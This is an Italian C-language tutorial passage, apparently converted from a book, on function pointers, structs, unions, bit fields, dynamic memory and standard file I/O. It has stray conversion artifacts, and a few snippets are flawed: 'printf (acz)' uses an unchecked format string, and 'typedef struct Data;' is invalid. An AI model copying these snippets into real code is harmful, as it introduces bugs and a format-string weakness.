L'esempio mostra una funzione banale che si occupa semplicemente di emettere la stringa ricevuta come parametro, utilizzando '**printf()**'. La variabile utilizzata per ricevere la stringa è stata dichiarata come puntatore al tipo '**char**', poi tale puntatore è stato utilizzato come parametro per la funzione '**printf()**'. Volendo scrivere il codice in modo più elegante si poteva dichiarare apertamente la variabile ricevente come array di caratteri di dimensione indefinita. Il risultato è lo stesso.

```
#include <stdio.h>
void elabora (char acz[])
{
    printf (acz);
}
main ()
{
    elabora ("ciao\n");
}
```
## 159.3.3 Caratteri speciali e sequenze di escape

Nel capitolo precedente, in occasione della descrizione delle costanti letterali per i tipi di dati primitivi, era già stato descritto il modo con cui si possono rappresentare alcuni caratteri speciali attraverso delle sequenze di escape. La tabella 158.3 riporta l'elenco delle corrispondenze più comuni.

## 159.3.4 Parametri della funzione main()

La funzione '**main()**', se viene dichiarata con i suoi parametri tradizionali, permette di acquisire la riga di comando utilizzata per avviare il programma. La dichiarazione completa è la seguente:

```
main (int argc, char *argv[])
{
   ...
}
```
Gli argomenti della riga di comando vengono convertiti in un array di stringhe (cioè di puntatori a '**char**'), in cui il primo elemento è il nome utilizzato per avviare il programma, e gli elementi successivi sono gli altri argomenti. Il primo parametro, '**argc**', serve a contenere la dimensione di questo array, e permette di conoscere il limite per la scansione del secondo parametro, '**argv**', che come si vede è un array di puntatori al tipo '**char**'.

È il caso di annotare che questo array avrà sempre almeno un elemento: il nome utilizzato per avviare il programma, e di conseguenza, '**argc**' sarà sempre maggiore o uguale a uno.

L'esempio seguente mostra in che modo gestire tale array, attraverso la semplice riemissione degli argomenti attraverso lo standard output.

```
#include <stdio.h>
main (int argc, char *argv[])
{
    int i;
    printf ("Il programma si chiama %s\n", argv[0]);
    for (i = 1; i < argc; i++)\mathcal{L}printf ("argomento n. %d: %s\n", i, argv[i]);
      }
}
```
## 159.4 Puntatori e funzioni

Nello standard C ANSI, la dichiarazione di una funzione è in pratica la definizione di un puntatore alla funzione stessa, un po' come accade con gli array. In generale, è possibile dichiarare dei puntatori a un tipo di funzione definito in base al valore restituito e ai tipi di parametri richiesti.

#### *tipo* (\**nome\_puntatore*)(*tipo\_parametro*[,...]);

L'esempio seguente mostra la dichiarazione di un puntatore a una funzione che restituisce un valore di tipo '**int**' e utilizza due parametri di tipo '**int**'.

int (\*f)(int, int);

L'assegnamento del puntatore avviene nel modo più semplice possibile, trattando il nome della funzione nello stesso modo in cui si fa con gli array: come un puntatore.

```
int (*f)(int, int);
int prodotto (int, int); /* prototipo di funzione descritta più avanti */
...
f = prodotto; /* il puntatore f contiene il riferimento alla funzione */
```
Una volta assegnato il puntatore, si può eseguire una chiamata di funzione semplicemente utilizzando il puntatore, per cui,

 $i = f(2, 3);$ 

risulta equivalente a quanto segue:

 $i =$  prodotto  $(2, 3);$ 

Nel linguaggio C precedente allo standard ANSI, perché il puntatore potesse essere utilizzato in una chiamata di funzione, occorreva indicare l'asterisco, in modo da dereferenziarlo.

 $i = (*f)(2, 3);$ 

# C: tipi di dati derivati

Fino a questo punto sono stati incontrati solo i tipi di dati primitivi, oltre agli array di questi (incluse le stringhe). Nel linguaggio C, come in altri, è possibile definire dei tipi di dati aggiuntivi, derivati dai tipi primitivi.

## 160.1 Strutture e unioni

È già stata descritta l'organizzazione degli array: si tratta di una serie di elementi uguali, tutti adiacenti nel modello di rappresentazione della memoria (ideale o reale che sia). In modo simile si possono definire strutture di dati più complesse in cui gli elementi adiacenti siano di tipo differente. In pratica, una struttura è una sorta di mappa di accesso a un'area di memoria.

La variabile contenente una struttura si comporta in modo analogo alle variabili di tipo primitivo, per cui, la variabile che è stata creata a partire da una struttura, rappresenta tutta la zona di memoria occupata dalla struttura stessa, e non solo il riferimento al suo inizio. Questa distinzione è importante, per non fare confusione con il comportamento relativo agli array, che in realtà sono solo dei puntatori.

## 160.1.1 Dichiarazione e accesso

La dichiarazione di una struttura si articola in due fasi: la dichiarazione del tipo e la dichiarazione delle variabili che utilizzano quella struttura. Dal momento che il tipo di struttura è una cosa diversa dalle variabili che la utilizzeranno, è opportuno stabilire una convenzione nel modo di attribuirne il nome. Per esempio, si potrebbero utilizzare nomi con iniziale maiuscola.

```
struct Data { int iGiorno; int iMese; int iAnno; };
```
L'esempio mostra la dichiarazione della struttura '**Data**' composta da tre interi dedicati a contenere rispettivamente: il giorno, il mese e l'anno. In questo caso, trattandosi di tre elementi dello stesso tipo, sarebbe stato possibile utilizzare un array, ma come si vedrà in seguito, una struttura può essere conveniente anche in queste situazioni.

È importante osservare che le parentesi graffe sono parte dell'istruzione di dichiarazione della struttura, e non rappresentano un blocco di istruzioni. Per questo motivo appare il punto e virgola finale, cosa che potrebbe sembrare strana, specialmente quando la struttura si articola su più righe come nell'esempio seguente:

```
struct Data {
   int iGiorno;
   int iMese;
   int iAnno;
}; /* il punto e virgole finale è necessario */
```
La dichiarazione delle variabili che utilizzano la struttura può avvenire contestualmente con la dichiarazione della struttura, oppure in un momento successivo. L'esempio seguente mostra la dichiarazione del tipo '**Data**', seguito da un elenco di variabili che utilizzano quel tipo: '**DataInizio**' e '**DataFine**'.

```
struct Data {
    int iGiorno;
    int iMese;
    int iAnno;
} DataInizio, DataFine;
```
Tuttavia, il modo più elegante per dichiarare delle variabili a partire da una struttura è quello seguente:

```
struct Data DataInizio, DataFine;
```
Quando una variabile è stata definita come organizzata secondo una certa struttura, si accede ai suoi componenti attraverso l'indicazione del nome della variabile stessa, seguita dall'operatore punto ('**.**') e dal nome dell'elemento particolare.

```
DataInizio.iGiorno = 1;
DataInizio.iMese = 1;
DataInizio.iAnno = 1980;
DataFine.iGiorno = DataInizio.iGiorno;
DataFine.iMese = DataInizio.iMese +1;
```
DataFine.iAnno = DataInizio.iAnno;

### 160.1.2 Strutture anonime

Una struttura può essere dichiarata in modo anonimo, definendo immediatamente tutte le variabili che fanno uso di quella struttura. La differenza sta nel fatto che la struttura non viene nominata nel momento della dichiarazione, e dopo la definizione dei suoi elementi devono essere elencate tutte le variabili in questione. Evidentemente, non c'è la possibilità di riutilizzare questa struttura per altre variabili definite in un altro punto.

```
struct {
    int iGiorno;
    int iMese;
    int iAnno;
} DataInizio, DataFine;
```
### 160.1.3 Assegnamento, inizializzazione, campo di azione e puntatori

Nella sezione precedente si è visto come accedere ai vari componenti della struttura, attraverso una notazione che utilizza l'operatore punto. Volendo è possibile assegnare a una variabile di questo tipo l'intero contenuto di un'altra che appartiene alla stessa struttura.

```
DataInizio.iGiorno = 1;
DataInizio.iMese = 1;
DataInizio.iAnno = 1999;
...
DataFine = DataInizio;
DataFine.iMese++;
```
L'esempio mostra l'assegnamento alla variabile '**DataFine**' di tutta la variabile '**DataInizio**'. Questo è ammissibile solo perché si tratta di variabili dello stesso tipo, cioè di strutture di tipo '**Data**' (come deriva dagli esempi precedenti). Se invece si trattasse di variabili costruite a partire da strutture differenti, anche se realizzate nello stesso modo, ciò non sarebbe ammissibile.

Nel momento della dichiarazione di una struttura, è possibile anche inizializzarla utilizzando una forma simile a quella disponibile per gli array.

struct Data DataInizio =  $\{ 1, 1, 1999 \}$ ;

Dal momento che le strutture sono tipi di dati nuovi, per poterne fare uso occorre che la dichiarazione relativa sia accessibile a tutte le parti del programma che hanno bisogno di accedervi. Probabilmente, il luogo più adatto è al di fuori delle funzioni, eventualmente anche in un file di intestazione realizzato appositamente.

Ciò dovrebbe bastare a comprendere che le variabili che contengono una struttura vengono passate regolarmente attraverso le funzioni, purché la dichiarazione del tipo corrispondente sia precedente ed esterno alla descrizione delle funzioni stesse.

```
...
struct Data { int iGiorno; int iMese; int iAnno; };
...
void elabora (struct Data DataAttuale)
{
    ...
}
```
Così come nel caso dei tipi primitivi, anche con le strutture si possono creare dei puntatori. La loro dichiarazione avviene in modo intuitivo, come nell'esempio seguente:

```
struct Data *pDataFutura;
...
pDataFutura = &DataFine;
...
```
Quando si utilizza un puntatore a una struttura, diventa un po' più difficile fare riferimento ai vari componenti della struttura stessa, perché l'operatore punto, quello che unisce il nome della struttura a quello dell'elemento, ha priorità rispetto all'asterisco che si utilizza per dereferenziare il puntatore.

\*pDataFutura.iGiorno = 15; /\* non è valido \*/

L'esempio appena mostrato, non è ciò che sembra, perché l'asterisco posto davanti viene valutato dopo l'elemento '**pDataFutura.iGiorno**', che non esiste. Per risolvere il problema si possono usare le parentesi, come nell'esempio seguente:

(\*pDataFutura).iGiorno = 15; /\* corretto \*/

In alternativa, in sostituzione del punto si può usare l'operatore '**->**', fatto espressamente per i puntatori a una struttura.

pDataFutura->iGiorno = 15; /\* corretto \*/

## 160.1.4 Unioni

L'unione permette di definire un tipo di dati accessibile in modi diversi, gestendolo come se si trattasse contemporaneamente di tipi differenti. La dichiarazione è simile a quella della struttura; quello che bisogna tenere a mente è che si fa riferimento alla stessa area di memoria.

```
union Livello {
    char cLivello;
    int iLivello;
};
```
Si immagini, per esempio, di voler utilizzare indifferentemente una serie di lettere alfabetiche, oppure una serie di numeri, per definire un livello di qualcosa («A» equivalente a uno, «B» equivalente a due, ecc.). Le variabili generate a partire da questa unione, possono essere gestite in questi due modi, come se fossero una struttura, ma condividendo la stessa area di memoria.

```
union Livello LivelloCarburante;
```
L'esempio mostra in che modo si possa dichiarare una variabile di tipo '**Livello**', riferita all'omonima unione. Il bello delle unioni sta però nella possibilità di combinarle con le strutture.

```
struct Livello {
   char cTipo;
   union {
       char cLivello; /* usato se cTipo == 'c' */
        int iLivello; /* usato se cTipo == 'n' */
   };
};
```
L'esempio non ha un grande significato pratico, ma serve a chiarire le possibiltà. La variabile '**cTipo**' serve ad annotare il tipo di informazione contenuta nell'unione, se di tipo carattere o numerico. L'unione viene dichiarata in modo anonimo come appartenente alla struttura.

## 160.1.5 Campi

All'interno di una struttura è possibile definire l'accesso a ogni singolo bit di un determinato tipo di dati, oppure a gruppetti di bit. In pratica viene dato un nome a ogni bit o gruppetto.

```
struct Luci {
  unsigned char
      bA :1,
      bB :1,
      bC :1,
      bD :1,
      bE :1,
      \mathbf{b}F :1,
      bG : 1,
      bH :1,
```
};

L'esempio mostra l'abbinamento di otto nomi ai bit di un tipo '**char**'. Il primo, '**bA**', rappresenta il bit più a destra, ovvero quello meno significativo. Se il tipo '**char**' occupasse una dimensione maggiore di 8 bit, la parte eccedente verrebbe semplicemente sprecata.

```
struct Luci LuciSalotto;
...
LuciSalotto.bC = 1;
```
L'esempio mostra la dichiarazione della variabile '**LuciSalotto**' come appartenente alla struttura mostrata sopra, e poi l'assegnamento del terzo bit a uno, probabilmente per «accendere» la lampada associata.

Volendo indicare un gruppo di bit maggiore, basta aumentare il numero indicato a fianco dei nomi dei campi, come nell'esempio seguente:

```
struct Prova {
   unsigned char
      bA :1,
      bB :1,
      bC :1,
      stato :4;
};
```
Nell'esempio appena mostrato, si usano i primi tre bit in maniera singola (per qualche scopo), e altri quattro per contenere un'informazione più consistente. Ciò che resta (probabilmente solo un bit) viene semplicemente ignorato.

### 160.1.6 typedef

L'istruzione '**typedef**' permette di definire un nuovo di tipo di dati, in modo che la sua dichiarazione sia più agevole. Lo scopo di tutto ciò sta nell'informare il compilatore; '**typedef**' non ha altri effetti. La sintassi del suo utilizzo è molto semplice.

typedef *tipo nuovo\_tipo*

Si osservi l'esempio seguente:

```
struct Data {
    int iGiorno;
    int iMese;
    int iAnno;
};
typedef struct Data;
Data DataInizio, DataFine;
```
Attraverso '**typedef**', è stato definito il tipo '**Data**', facilitando così la dichiarazione delle variabili '**DataInizio**' e '**DataFine**'.

# C: oggetti dinamici e aritmetica dei puntatori

Fino a questo punto è stato visto l'uso dei puntatori come mezzo per fare riferimento a zone di memoria già allocata. È possibile gestire della memoria allocata dinamicamente durante l'esecuzione del programma, facendovi riferimento attraverso i puntatori, utilizzando funzioni apposite per l'allocazione e la deallocazione di questa memoria.

## 161.1 Oggetti dinamici

Nel file di intestazione 'stdio.h' è definita la macro '**NULL**', che serve convenzionalmente a rappresentare il valore di un puntatore indefinito. In pratica un puntatore di qualunque tipo che contenga tale valore, rappresenta il riferimento al nulla.

## 161.1.1 Dichiarazione e verifica di un puntatore

A seconda del compilatore, la dichiarazione di un puntatore potrebbe coincidere con la sua inizializzazione implicita al valore '**NULL**'. Per essere sicuri che un puntatore sia inizializzato, lo si può fare in modo esplicito, come nell'esempio seguente:

```
#include <stdio.h>
...
main ()
{
    int *pi = NULL;
    ...
}
```
Dovendo gestire degli oggetti dinamici, prima di utilizzare l'area di memoria a cui dovrebbe fare riferimento un puntatore, è meglio verificare che questo punti effettivamente a qualcosa.

```
...
if (pi != NULL)
 {
    /* il puntatore è valido e allora procede */
    ...
  }
else
  {
    /* la memoria non è stata allocata e si fa qualcosa si alternativo */
  }
```
## 161.1.2 Allocazione di memoria

L'allocazione di memoria avviene generalmente attraverso la funzione '**malloc()**', oppure '**calloc()**'. Se queste riescono a eseguire l'operazione, restituiscono il puntatore alla memoria allocata, altrimenti restituiscono il valore '**NULL**'.

```
void *malloc (size_t dimensione)
void *calloc (size_t quantità, size_t dimensione)
```
La differenza tra le due funzioni sta nel fatto che la prima, '**malloc()**', viene utilizzata per allocare un'area di una certa dimensione, espressa generalmente in byte, mentre la seconda, '**calloc()**', permette di indicare una quantità di elementi e si presta per l'allocazione di array.

Dovendo utilizzare queste funzioni per allocare della memoria, è necessario conoscere la dimensione dei tipi primitivi di dati, ma per evitare incompatibilità conviene farsi aiutare da '**sizeof()**'.

Il valore restituito da queste funzioni è di tipo '**void \***' cioè una specie di puntatore neutro, indipendente dal tipo di dati da utilizzare. Per questo, in linea di principio, prima di assegnare a un puntatore il risultato dell'esecuzione di queste funzioni di allocazione, è opportuno eseguire un cast.

```
int *pi = NULL;...
pi = (int *)malloc (sizeof (int));
if (pi != NULL)
  {
    /* il puntatore è valido e allora procede */
    ...
  }
else
  {
    /* la memoria non è stata allocata e si fa qualcosa si alternativo */
  }
```
Come si può osservare dall'esempio, il cast viene eseguito con la notazione '**(int \*)**' che richiede la conversione esplicita in un puntatore a '**int**'. Lo standard ANSI C non richiede l'utilizzo di questo cast esplicito, quindi l'esempio si può ridurre al modo seguente:

```
...
pi = malloc (sizeof (int));
...
```
## 161.1.3 Deallocazione di memoria

La memoria allocata dinamicamente deve essere liberata in modo esplicito quando non serve più. Infatti, il linguaggio C non offre alcun meccanismo di *raccolta della spazzatura* o *garbage collector*. Per questo si utilizza la funzione '**free()**' che richiede semplicemente il puntatore e non restituisce alcunché.

```
void free (void *puntatore)
```
È necessario evitare di deallocare più di una volta la stessa area di memoria. Ciò può provocare risultati imprevedibili.

```
int *pi = NULL;
...
pi = (int *)malloc (sizeof (int));
if (pi != NULL)
  {
    /* il puntatore è valido e allora procede */
    ...
    free (pi); /* libera la memoria */
    pi = NULL; /* per sicurezza azzera il puntatore */
    ...
  }
else
  {
    /* la memoria non è stata allocata e si fa qualcosa si alternativo */
  }
```
## 161.2 Aritmetica dei puntatori

Con le variabili puntatore è possibile eseguire delle operazioni elementari: possono essere incrementate e decrementate. Il risultato che si ottiene è il riferimento a una zona di memoria adiacente, in funzione della dimensione del tipo di dati per il quale è stato creato il puntatore.

### 161.2.1 Array

Gli array sono una serie di elementi dello stesso tipo e dimensione. La dichiarazione di un array è in pratica la dichiarazione di un puntatore al tipo di dati degli elementi di cui questo è composto. Si osservi l'esempio seguente:

```
int ai[3] = \{ 1, 3, 5 \};
int *pi;
...
```
 $pi = ai;$ 

In questo modo il puntatore '**pi**' punta all'inizio dell'array.

```
...
*pi = 10; /* equivale a: ai[0] = 10 */
pi++;*pi = 30; /* equivale a: ai[1] = 30 */
pi++;
*pi = 50; /* equivale a: ai[2] = 50 */
```
Ecco che, incrementando il puntatore si accede all'elemento successivo adiacente, in funzione della dimensione del tipo di dati. Decrementando il puntatore si ottiene l'effetto opposto, di accedere all'elemento precedente.

Deve essere chiaro che è compito del programmatore sapere quando l'incremento o il decremento di un puntatore ha significato. Diversamente si rischia di accedere a zone di memoria estranee all'array, con risultati imprevedibili.

# C: file

La gestione dei file offerta dal linguaggio C è elementare, a meno di fare uso di librerie specifiche realizzate appositamente per gestioni più sofisticate dei dati. A parte questa considerazione, il linguaggio C offre due tipi di accesso ai file; uno definibile come «normale» e un altro a basso livello, per permettere l'accesso a funzioni del sistema operativo. In questo capitolo verrà mostrato solo l'utilizzo normale dei file.

## 162.1 FILE come tipo di dati

Nel linguaggio C, i file vengono trattati come un tipo di dati derivato, cioè ottenuto dai tipi elementari esistenti. In pratica, quando si apre e si gestisce un file, si ha a che fare con un puntatore al file, o *file pointer*, che è una variabile contenente un qualche riferimento univoco al file stesso.

Per gestire i puntatori ai file in C, occorre dichiarare una variabile come puntatore al tipo derivato '**FILE**', come nell'esempio seguente:

```
#include <stdio.h>
...
main ()
  {
    FILE *pf;
    ...
  }
```
Il fatto che il nome utilizzato per questo tipo di dati, '**FILE**', sia scritto utilizzando solo lettere maiuscole, lascia intendere che si tratta di una macro che si traduce in qualcosa di adatto al tipo particolare di piattaforma utilizzato (si veda la sezione 163.1.1). Per questo stesso motivo, l'utilizzo di tale tipo richiede l'inclusione del file di intestazione 'stdio.h'.

## 162.1.1 EOF

Oltre alla macro '**FILE**', è bene considerarne un'altra, anch'essa molto importante: '**EOF**'. Si tratta di un valore, definito in base alle caratteristiche della piattaforma, utilizzato per rappresentare il raggiungimento della fine del file. Anche questa macro è definita all'interno del file 'stdio.h'.

## 162.2 Apertura e chiusura

L'apertura dei file viene ottenuta normalmente con la funzione '**fopen()**' che restituisce il puntatore al file, oppure il puntatore nullo, '**NULL**', in caso di fallimento dell'operazione. L'esempio seguente mostra l'apertura del file 'mio\_file' contenuto nella directory corrente, con una modalità di accesso in sola lettura.

```
#include <stdio.h>
...
main ()
  \left\{ \right.FILE *pfMioFile;
     ...
    pfMioFile = fopen ("mio_file", "r");
     ...
  }
```
Come si vede dall'esempio, è normale assegnare il puntatore ottenuto a una variabile adatta, che da quel momento identificherà il file, finché questo resterà aperto.

La chiusura del file avviene in modo analogo, attraverso la funzione '**fclose()**', che restituisce zero se l'operazione è stata conclusa con successo, oppure il valore rappresentato da '**EOF**'. L'esempio seguente ne mostra l'utilizzo.

```
fclose (pfMioFile);
```
La chiusura del file conclude l'attività con questo, dopo avere scritto tutti i dati eventualmente ancora rimasti in sospeso (se il file era stato aperto in scrittura).

Normalmente, un file aperto viene definito come *flusso*, o *stream*, e nello stesso modo viene identificata la variabile puntatore che vi si riferisce. In effetti, lo stesso file potrebbe anche essere aperto più volte con puntatori differenti, quindi è corretto distinguere tra file fisici su disco e file aperti, o flussi.

## 162.2.1 fopen()

FILE \*fopen (char \**file*, char \**modalità*)

La funzione '**fopen()**' permette di aprire il file indicato attraverso la stringa fornita come primo parametro, tenendo conto che tale stringa può contenere anche informazioni sul percorso necessario per raggiungerlo, secondo la modalità stabilita dal secondo parametro, anch'esso una stringa.

La stringa fornita come secondo parametro, contenente l'informazione della modalità, può utilizzare i simboli seguenti:

```
• 'r'
```
apre il file in sola lettura, posizionandosi all'inizio del file;

• '**r+**'

apre il file in lettura e scrittura, posizionandosi all'inizio del file;

• '**w**'

apre il file in sola scrittura, creandolo se necessario, o troncandone a zero il suo contenuto se questo esisteva già;

• '**w+**'

apre il file in scrittura e lettura, creandolo se necessario, o troncandone a zero il suo contenuto se questo esisteva già;

• '**a**'

apre il file in scrittura in aggiunta (*append*), creandolo se necessario, o aggiungendovi dati a partire dalla fine, e di conseguenza posizionandosi alla fine dello stesso;

• '**a+**'

apre il file in scrittura in aggiunta e in lettura, creandolo se necessario, o aggiungendovi dati a partire dalla fine, e di conseguenza posizionandosi alla fine dello stesso.

La funzione restituisce un puntatore al tipo '**FILE**', riferito al file aperto, oppure si tratta del puntatore nullo ('**NULL**') in caso di insuccesso.

Vedere anche *fopen*(3).

## 162.2.2 fclose()

int fclose (FILE \**stream*)

La funzione '**fclose()**' chiude il file rappresentato dal puntatore indicato come parametro della funzione. Se il file era stato aperto in scrittura, prima di chiuderlo vengono scaricati i dati eventualmente accumulati nella memoria tampone (i *buffer*), utilizzando la funzione '**fflush()**'.

La funzione restituisce il valore zero se l'operazione si conclude normalmente, oppure '**EOF**' se qualcosa non funziona correttamente. In ogni caso, il file non è più accessibile attraverso il puntatore utilizzato precedentemente.

Vedere anche *fclose*(3) e *fflush*(3).

## 162.3 Lettura e scrittura

L'accesso al contenuto dei file avviene generalmente solo a livello di byte, e non di record. Le operazioni di lettura e scrittura dipendono da un indicatore riferito a una posizione, espressa in byte, del contenuto del file stesso. A seconda di come viene aperto il file, questo indicatore viene posizionato nel modo più logico, e ciò è già stato visto nella descrizione della funzione '**fopen()**'. Questo viene spostato automaticamente a seconda delle operazioni di lettura e scrittura che si compiono, tuttavia, quando di passa da una modalità di

#### $\bf C$ : file  $\bf 1655$

accesso all'altra, è necessario spostare l'indicatore attraverso le istruzioni opportune, in modo da non creare ambiguità.

La lettura avviene normalmente attraverso la funzione '**fread()**' che legge una quantità di byte trattandoli come un array. Per la precisione, si tratta di definire la dimensione di ogni elemento, espressa in byte, e quindi la quantità di tali elementi. Il risultato della lettura viene inserito in un array, i cui elementi hanno la stessa dimensione. Si osservi l'esempio seguente:

```
...
    char ac[100];
    FILE *pf;
    int i;
    ...
    i = fread (ac, 1, 100, pf);
    ...
```
In questo modo si intende leggere 100 elementi della dimensione di un solo byte, collocandoli nell'array '**ac[]**', organizzato nello stesso modo. Naturalmente, non è detto che la lettura abbia successo, o quantomeno non è detto che si riesca a leggere la quantità di elementi richiesta. Il valore restituito dalla funzione rappresenta la quantità di elementi letti effettivamente. Se si verifica un qualsiasi tipo di errore che impedisce la lettura, la funzione si limita a restituire zero, o al limite, in certe versioni del linguaggio C, restituisce un valore negativo.

Quando il file viene aperto in lettura, l'indicatore interno viene posizionato all'inizio del file, e ogni operazione di lettura sposta in avanti il puntatore, in modo che la lettura successiva avvenga a partire dalla posizione seguente:

```
...
   char ac[100];
   FILE *pf;
   int i;
   ...
   pf = fopen ("mio_file", "r");
   ...
   while (1) /* Ciclo senza fine */
     {
       i = fread (ac, 1, 100, pf);
       if (i == 0){
           break; /* Termina il ciclo */
         }
        ...
     }
    ...
```
In questo modo, come mostra l'esempio, viene letto tutto il file a colpi di 100 byte alla volta, tranne l'ultima in cui si ottiene solo quello che resta da leggere.

La scrittura avviene normalmente attraverso la funzione '**fwrite()**' che scrive una quantità di byte trattandoli come un array, nello stesso modo già visto con la funzione '**fread()**'.

```
...
    char ac[100];
   FILE *pf;
   int i;
    ...
    i = fwrite (ac, 1, 100, pf);
    ...
```
L'esempio, come nel caso di '**fread()**', mostra la scrittura di 100 elementi di un solo byte, prelevati da un array. Il valore restituito dalla funzione è la quantità di elementi che sono stati scritti con successo. Se si verifica un qualsiasi tipo di errore che impedisce la scrittura, la funzione si limita a restituire zero, o al limite, in certe versioni del linguaggio C, restituisce un valore negativo.

Anche in scrittura è importante l'indicatore della posizione interna del file. Di solito, quando si crea un file o lo si estende, l'indicatore si trova sempre alla fine. L'esempio seguente mostra lo scheletro di un programma che crea un file, copiando il contenuto di un altro (non viene utilizzato alcun tipo di controllo degli errori).

#include <stdio.h>

```
#define BLOCCO 1024
...
main ()
{
    char ac[BLOCCO];
    FILE *pfIN;
    FILE *pfOUT;
    int i;
    ...
    pfIN = fopen ("fileIN", "r");
    ...
    pfOUT = fopen ("fileOUT", "w");
    ...
    while (1) /* Ciclo senza fine */
      {
        i = fread (ac, 1, BLOCCO, pfIN);
        if (i == 0){
            break; /* Termina il ciclo */
          }
        ...
        fwrite (ac, 1, i, pfOUT);
        ...
      }
    ...
    fclose (pfIN);
    fclose (pfOUT);
    ...
}
```
## 162.3.1 fread()

size\_t fread (void \**buffer*, size\_t *dimensione*, size\_t *quantità*, FILE \**stream*)

La funzione '**fread()**' permette di leggere una porzione del file identificato attraverso il puntatore riferito al flusso (*stream*), collocandola all'interno di un array. La lettura del file avviene a partire dalla posizione dell'indicatore interno al file, per una quantità stabilita di elementi di una data dimensione. La dimensione degli elementi viene espressa in byte e deve coincidere con la dimensione degli elementi dell'array ricevente, che in pratica si comporta da memoria tampone (*buffer*). L'array ricevente deve essere in grado di accogliere la quantità di elementi letti.

La funzione restituisce il numero di elementi letto effettivamente.

Il tipo di dati '**size\_t**' serve a garantire la compatibilità con qualunque tipo intero, mentre il tipo '**void**' per l'array della memoria tampone, ne permette l'utilizzo di qualunque tipo.

## 162.3.2 fwrite()

size\_t fwrite (void \**buffer*, size\_t *dimensione*, size\_t *quantità*, FILE \**stream*)

La funzione '**fwrite()**' permette di scrivere il contenuto di una memoria tampone (*buffer*), contenuta in un array, in un file identificato attraverso il puntatore riferito al flusso (*stream*). La scrittura del file avviene a partire dalla posizione dell'indicatore interno al file, per una quantità stabilita di elementi di una data dimensione. La dimensione degli elementi viene espressa in byte e deve coincidere con la dimensione degli elementi dell'array che rappresenta la memoria tampone. L'array in questione deve contenere almeno la quantità di elementi di cui viene richiesta la scrittura.

La funzione restituisce il numero di elementi scritti effettivamente.

Il tipo di dati '**size\_t**' serve a garantire la compatibilità con qualunque tipo intero, mentre il tipo '**void**' per l'array della memoria tampone, ne permette l'utilizzo di qualunque tipo.

## 162.4 Indicatore interno al file

Lo spostamento diretto dell'indicatore interno della posizione di un file aperto è un'operazione necessaria quando il file è stato aperto sia in lettura che in scrittura, e da un tipo di operazione si vuole passare all'altro. Per questo si utilizza la funzione '**fseek()**', ed eventualmente anche '**ftell()**' per conoscere la posizione
C: file  $\qquad \qquad \qquad$  1657

attuale. La posizione e gli spostamenti sono espressi in byte.

'**fseek()**' esegue lo spostamento a partire dall'inizio del file, oppure dalla posizione attuale, oppure dalla posizione finale. Per questo utilizza un parametro che può avere tre valori, rispettivamente 0, 1 e 2, identificati anche da tre macro: '**SEEK\_SET**', '**SEEK\_CUR**' e '**SEEK\_END**'. l'esempio seguente mostra lo spostamento del puntatore, riferito al flusso '**pf**', in avanti di 10 byte, a partire dalla posizione attuale.

 $i = fseek (pf, 10, 1);$ 

La funzione '**fseek()**' restituisce zero se lo spostamento avviene con successo, altrimenti si ottiene un valore negativo.

L'esempio seguente mostra lo scheletro di un programma, senza controlli sugli errori, che, dopo aver aperto un file in lettura e scrittura, lo legge a blocchi di dimensioni uguali, modifica questi blocchi e li riscrive nel file.

```
#include <stdio.h>
/* ----------------------------------------------------------------- */
/* Dimensione del record logico
/* ----------------------------------------------------------------- */
#define RECORD 10
main ()
{
   char ac[RECORD];
   FILE *pf;
   int iQta;
   int iPosizione1;
   int iPosizione2;
   pf = fopen ("mio_file", "r+"); /* lettura+scrittura */
   while (1) /* Ciclo senza fine */
    {
      /* Salva la posizione del puntatore interno al file */
      /* prima di eseguire la lettura. */iPosizione1 = ftell (pf);
      iQta = fread (ac, 1, RECORD, pf);
      if (iQta == 0){
         break; /* Termina il ciclo */
        }
      /* Salva la posizione del puntatore interno al file */
      /* Dopo la lettura. */iPosizione2 = ftell (pf);
      /* Sposta il puntatore alla posizione precedente alla */
      \frac{1}{\sqrt{2}} lettura.
      fseek (pf, iPosizione1, SEEK_SET);
      /* Esegue qualche modifica nei dati, per esempio mette un */
      /* punto esclamativo all'inizio. */
      ac[0] = '!';/* Riscrive il record modificato. */
      fwrite (ac, 1, iQta, pf);
      /* Riporta il puntatore interno al file alla posizione */
      /* corretta per eseguire la prossima lettura. */
      fseek (pf, iPosizione2, SEEK_SET);
    }
```
}

### 162.4.1 fseek()

int fseek (FILE \**stream*, long *spostamento*, int *punto\_di\_partenza*)

La funzione '**fseek()**' permette di spostare la posizione dell'indicatore interno al file a cui fa riferimento al flusso (*stream*) fornito come primo parametro. La posizione da raggiungere si riferisce al punto di partenza, rappresentato attraverso tre macro:

- '**SEEK\_SET**' rappresenta l'inizio del file;
- '**SEEK\_CUR**' rappresenta la posizione attuale;
- '**SEEK\_END**' rappresenta la fine del file.

Il valore dello spostamento, fornito come secondo parametro, rappresenta una quantità di byte che può essere anche negativa, indicando in tal caso un arretramento dal punto di partenza.

Il valore restituito da '**fseek()**' è zero se l'operazione viene completata con successo, altrimenti viene restituito un valore negativo: -1.

### 162.4.2 ftell()

```
long ftell (FILE *stream)
```
La funzione '**ftell()**' permette di conoscere la posizione dell'indicatore interno al file a cui fa riferimento il flusso (*stream*) fornito come parametro. La posizione è assoluta, ovvero riferita all'inizio del file.

Il valore restituito in caso di successo è positivo, a indicare appunto la posizione dell'indicatore. Se si verifica un errore viene restituito un valore negativo: -1.

## 162.5 File di testo

I file di testo possono essere gestiti in modo più semplice attraverso due funzioni: '**fgets()**' e '**fputs()**'. Queste permettono rispettivamente di leggere e scrivere un file una riga alla volta, intendendo come riga una porzione di testo che termina con il codice di interruzione di riga.

La funzione '**fgets()**' permette di leggere una riga di testo di una data dimensione massima. Si osservi l'esempio seguente:

fgets (acz, 100, pf);

In questo caso, viene letta una riga di testo di una dimensione massima di 99 caratteri, dal file rappresentato dal puntatore '**pf**'. Questa riga viene posta all'interno dell'array '**acz[]**', con l'aggiunta di un carattere '**\0**' finale. Questo fatto spiega il motivo per il quale il secondo parametro corrisponde a 100, mentre la dimensione massima della riga letta è di 99 caratteri. In pratica, l'array di destinazione è sempre una stringa, terminata correttamente.

Nello stesso modo funziona '**fputs()**', che però richiede solo la stringa e il puntatore del file da scrivere. Dal momento che una stringa contiene già l'informazione della sua lunghezza perché possiede un carattere di conclusione, non è prevista l'indicazione della quantità di elementi da scrivere.

fputs (acz, pf);

## 162.5.1 fgets()

char \*fgets (char \**stringa*, int *dimensione*, FILE \**stream*)

